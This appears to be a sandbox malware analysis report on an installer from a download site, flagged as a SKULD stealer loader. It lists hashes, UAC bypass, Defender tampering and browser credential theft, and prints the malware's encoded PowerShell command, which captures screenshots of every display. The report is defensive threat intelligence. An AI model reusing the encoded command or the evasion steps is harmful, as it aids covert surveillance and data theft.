

| URL: | http://getwave.tech/download.html |
| Full analysis: | https://app.any.run/tasks/32360ad6-a676-4a12-ac75-73e01c458ebc |
| Verdict: | Malicious activity |
| Threats: | A loader is malicious software that infiltrates devices to deliver malicious payloads. This malware is capable of infecting victims’ computers, analyzing their system information, and installing other types of threats, such as trojans or stealers. Criminals usually deliver loaders through phishing emails and links by relying on social engineering to trick users into downloading and running their executables. Loaders employ advanced evasion and persistence tactics to avoid detection. |
| Analysis date: | June 14, 2025, 17:28:24 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | CB84930516B85B9E569C25E3E09C4299 |
| SHA1: | A3F920009084432D55B9F84AB164DC6776ABF22C |
| SHA256: | 6A4BE22D46FD0EE7D1F18E5C918E264F33C9E65D3FEE612C0665A8A4FBD442C8 |
| SSDEEP: | 3:N1KZAR3TAlMBKKQ:C+GlCQ |
MALICIOUS
Bypass User Account Control (Modify registry)
- wave_installer.exe (PID: 4944)
SKULD has been detected
- wave_installer.exe (PID: 4944)
- wave_installer.exe (PID: 7072)
Bypass User Account Control (fodhelper)
- fodhelper.exe (PID: 6320)
Changes the autorun value in the registry
- wave_installer.exe (PID: 7072)
Adds path to the Windows Defender exclusion list
- wave_installer.exe (PID: 7072)
Changes Windows Defender settings
- wave_installer.exe (PID: 7072)
Actions looks like stealing of personal data
- wave_installer.exe (PID: 7072)
Steals credentials from Web Browsers
- wave_installer.exe (PID: 7072)
Bypass execution policy to execute commands
- powershell.exe (PID: 1036)
Changes powershell execution policy (Bypass)
- wave_installer.exe (PID: 7072)
Changes settings for reporting to Microsoft Active Protection Service (MAPS)
- powershell.exe (PID: 2148)
Changes settings for real-time protection
- powershell.exe (PID: 2148)
Changes Controlled Folder Access settings
- powershell.exe (PID: 2148)
Changes settings for sending potential threat samples to Microsoft servers
- powershell.exe (PID: 2148)
SKULD has been detected (YARA)
- wave_installer.exe (PID: 7072)
Changes antivirus protection settings for downloading files from the Internet (IOAVProtection)
- powershell.exe (PID: 2148)
DISCORDGRABBER has been detected (YARA)
- wave_installer.exe (PID: 7072)
Changes settings for protection against network attacks (IPS)
- powershell.exe (PID: 2148)
Changes settings for checking scripts for malicious actions
- powershell.exe (PID: 2148)
SUSPICIOUS
Starts CMD.EXE for commands execution
- wave_installer.exe (PID: 4944)
Changes default file association
- wave_installer.exe (PID: 4944)
Creates or modifies Windows services
- wave_installer.exe (PID: 7072)
Uses ATTRIB.EXE to modify file attributes
- wave_installer.exe (PID: 7072)
Executable content was dropped or overwritten
- wave_installer.exe (PID: 7072)
- csc.exe (PID: 3580)
Accesses product unique identifier via WMI (SCRIPT)
- WMIC.exe (PID: 3196)
- WMIC.exe (PID: 2276)
Read disk information to detect sandboxing environments
- wave_installer.exe (PID: 7072)
Script adds exclusion path to Windows Defender
- wave_installer.exe (PID: 7072)
Checks for external IP
- wave_installer.exe (PID: 7072)
- svchost.exe (PID: 2200)
Uses WMIC.EXE to obtain a list of video controllers
- wave_installer.exe (PID: 7072)
Accesses video controller name via WMI (SCRIPT)
- WMIC.exe (PID: 4644)
- WMIC.exe (PID: 5600)
Starts POWERSHELL.EXE for commands execution
- wave_installer.exe (PID: 7072)
Uses WMIC.EXE to obtain operating system information
- wave_installer.exe (PID: 7072)
Accesses operating system name via WMI (SCRIPT)
- WMIC.exe (PID: 7352)
Uses WMIC.EXE to obtain CPU information
- wave_installer.exe (PID: 7072)
Uses WMIC.EXE to obtain Windows Installer data
- wave_installer.exe (PID: 7072)
Uses NETSH.EXE to obtain data on the network
- wave_installer.exe (PID: 7072)
BASE64 encoded PowerShell command has been detected
- wave_installer.exe (PID: 7072)
Base64-obfuscated command line is found
- wave_installer.exe (PID: 7072)
The process bypasses the loading of PowerShell profile settings
- wave_installer.exe (PID: 7072)
CSC.EXE is used to compile C# code
- csc.exe (PID: 3580)
Script disables Windows Defender's real-time protection
- wave_installer.exe (PID: 7072)
Captures screenshot (POWERSHELL)
- powershell.exe (PID: 1036)
Script disables Windows Defender's IPS
- wave_installer.exe (PID: 7072)
Possible usage of Discord/Telegram API has been detected (YARA)
- wave_installer.exe (PID: 7072)
There is functionality for taking screenshot (YARA)
- wave_installer.exe (PID: 7072)
There is functionality for capture public ip (YARA)
- wave_installer.exe (PID: 7072)
Multiple wallet extension IDs have been found
- wave_installer.exe (PID: 7072)
Found regular expressions for crypto-addresses (YARA)
- wave_installer.exe (PID: 7072)
Potential Corporate Privacy Violation
- firefox.exe (PID: 6620)
INFO





Launching a file from the Downloads directory
- firefox.exe (PID: 6620)
Application launched itself
- firefox.exe (PID: 6620)
- firefox.exe (PID: 6004)
Executable content was dropped or overwritten
- firefox.exe (PID: 6620)
Checks supported languages
- wave_installer.exe (PID: 4944)
- wave_installer.exe (PID: 7072)
- csc.exe (PID: 3580)
- cvtres.exe (PID: 3716)
Drops encrypted JS script (Microsoft Script Encoder)
- wave_installer.exe (PID: 4944)
- wave_installer.exe (PID: 7072)
Reads the computer name
- wave_installer.exe (PID: 4944)
- wave_installer.exe (PID: 7072)
Reads security settings of Internet Explorer
- fodhelper.exe (PID: 6320)
- WMIC.exe (PID: 3196)
- WMIC.exe (PID: 4644)
- WMIC.exe (PID: 7352)
- WMIC.exe (PID: 7792)
- WMIC.exe (PID: 5600)
- WMIC.exe (PID: 2276)
Reads the machine GUID from the registry
- wave_installer.exe (PID: 7072)
- csc.exe (PID: 3580)
Launching a file from a Registry key
- wave_installer.exe (PID: 7072)
Creates files or folders in the user directory
- wave_installer.exe (PID: 7072)
Reads the software policy settings
- wave_installer.exe (PID: 7072)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6776)
Create files in a temporary directory
- csc.exe (PID: 3580)
- cvtres.exe (PID: 3716)
- wave_installer.exe (PID: 7072)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6776)
Application based on Golang
- wave_installer.exe (PID: 7072)
Detects GO elliptic curve encryption (YARA)
- wave_installer.exe (PID: 7072)
The sample compiled with english language support
- firefox.exe (PID: 6620)
Found Base64 encoded reflection usage via PowerShell (YARA)
- wave_installer.exe (PID: 7072)
Reads Microsoft Office registry keys
- firefox.exe (PID: 6620)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
187
Monitored processes
41
Malicious processes
7
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1036 | powershell.exe -NoProfile -ExecutionPolicy Bypass -EncodedCommand JABzAG8AdQByAGMAZQAgAD0AIABAACIADQAKAHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtADsADQAKAHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtAC4AQwBvAGwAbABlAGMAdABpAG8AbgBzAC4ARwBlAG4AZQByAGkAYwA7AA0ACgB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQAuAEQAcgBhAHcAaQBuAGcAOwANAAoAdQBzAGkAbgBnACAAUwB5AHMAdABlAG0ALgBXAGkAbgBkAG8AdwBzAC4ARgBvAHIAbQBzADsADQAKAA0ACgBwAHUAYgBsAGkAYwAgAGMAbABhAHMAcwAgAFMAYwByAGUAZQBuAHMAaABvAHQADQAKAHsADQAKACAAIAAgACAAcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAEwAaQBzAHQAPABCAGkAdABtAGEAcAA+ACAAQwBhAHAAdAB1AHIAZQBTAGMAcgBlAGUAbgBzACgAKQANAAoAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgACAAdgBhAHIAIAByAGUAcwB1AGwAdABzACAAPQAgAG4AZQB3ACAATABpAHMAdAA8AEIAaQB0AG0AYQBwAD4AKAApADsADQAKACAAIAAgACAAIAAgACAAIAB2AGEAcgAgAGEAbABsAFMAYwByAGUAZQBuAHMAIAA9ACAAUwBjAHIAZQBlAG4ALgBBAGwAbABTAGMAcgBlAGUAbgBzADsADQAKAA0ACgAgACAAIAAgACAAIAAgACAAZgBvAHIAZQBhAGMAaAAgACgAUwBjAHIAZQBlAG4AIABzAGMAcgBlAGUAbgAgAGkAbgAgAGEAbABsAFMAYwByAGUAZQBuAHMAKQANAAoAIAAgACAAIAAgACAAIAAgAHsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHQAcgB5AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAFIAZQBjAHQAYQBuAGcAbABlACAAYgBvAHUAbgBkAHMAIAA9ACAAcwBjAHIAZQBlAG4ALgBCAG8AdQBuAGQAcwA7AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHUAcwBpAG4AZwAgACgAQgBpAHQAbQBhAHAAIABiAGkAdABtAGEAcAAgAD0AIABuAGUAdwAgAEIAaQB0AG0AYQBwACgAYgBvAHUAbgBkAHMALgBXAGkAZAB0AGgALAAgAGIAbwB1AG4AZABzAC4ASABlAGkAZwBoAHQAKQApAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAB1AHMAaQBuAGcAIAAoAEcAcgBhAHAAaABpAGMAcwAgAGcAcgBhAHAAaABpAGMAcwAgAD0AIABHAHIAYQBwAGgAaQBjAHMALgBGAHIAbwBtAEkAbQBhAGcAZQAoAGIAaQB0AG0AYQBwACkAKQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAGcAcgBhAHAAaABpAGMAcwAuAEMAbwBwAHkARgByAG8AbQBTAGMAcgBlAGUAbgAoAG4AZQB3ACAAUABvAGkAbgB0ACgAYgBvAHUAbgBkAHMALgBMAGUAZgB0ACwAIABiAG8AdQBuAGQAcwAuAFQAbwBwACkALAAgAFAAbwBpAG4AdAAuAEUAbQBwAHQAeQAsACAAYgBvAHUAbgBkAHMALgBTAGkAegBlACkAOwANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAH0ADQAKAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAcgBlAHMAdQBsAHQAcwAuAEEAZABkACgAKABCAGkAdABtAGEAcAApAGIAaQB0AG0AYQBwAC4AQwBsAG8AbgBlACgAKQApADsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAfQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAfQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAYwBhAHQAYwBoACAAKABFAHgAYwBlAHAAdABpAG8AbgApAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAC8ALwAgAEgAYQBuAGQAbABlACAAYQBuAHkAIABlAHgAYwBlAHAAdABpAG8AbgBzACAAaABlAHIAZQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAfQANAAoAIAAgACAAIAAgACAAIAAgAH0ADQAKAA0ACgAgACAAIAAgACAAIAAgACAAcgBlAHQAdQByAG4AIAByAGUAcwB1AGwAdABzADsADQAKACAAIAAgACAAfQANAAoAfQANAAoAIgBAAA0ACgANAAoAQQBkAGQALQBUAHkAcABlACAALQBUAHkAcABlAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAkAHMAbwB1AHIAYwBlACAALQBSAGUAZgBlAHIAZQBuAGMAZQBkAEEAcwBzAGUAbQBiAGwAaQBlAHMAIABTAHkAcwB0AGUAbQAuAEQAcgBhAHcAaQBuAGcALAAgAFMAeQBzAHQAZQBtAC4AVwBpAG4AZABvAHcAcwAuAEYAbwByAG0AcwANAAoADQAKACQAcwBjAHIAZQBlAG4AcwBoAG8AdABzACAAPQAgAFsAUwBjAHIAZQBlAG4AcwBoAG8AdABdADoAOgBDAGEAcAB0AHUAcgBlAFMAYwByAGUAZQBuAHMAKAApAA0ACgANAAoADQAKAGYAbwByACAAKAAkAGkAIAA9ACAAMAA7ACAAJABpACAALQBsAHQAIAAkAHMAYwByAGUAZQBuAHMAaABvAHQAcwAuAEMAbwB1AG4AdAA7ACAAJABpACsAKwApAHsADQAKACAAIAAgACAAJABzAGMAcgBlAGUAbgBzAGgAbwB0ACAAPQAgACQAcwBjAHIAZQBlAG4AcwBoAG8AdABzAFsAJABpAF0ADQAKACAAIAAgACAAJABzAGMAcgBlAGUAbgBzAGgAbwB0AC4AUwBhAHYAZQAoACIALgAvAEQAaQBzAHAAbABhAHkAIAAoACQAKAAkAGkAKwAxACkAKQAuAHAAbgBnACIAKQANAAoAIAAgACAAIAAkAHMAYwByAGUAZQBuAHMAaABvAHQALgBEAGkAcwBwAG8AcwBlACgAKQANAAoAfQA= | 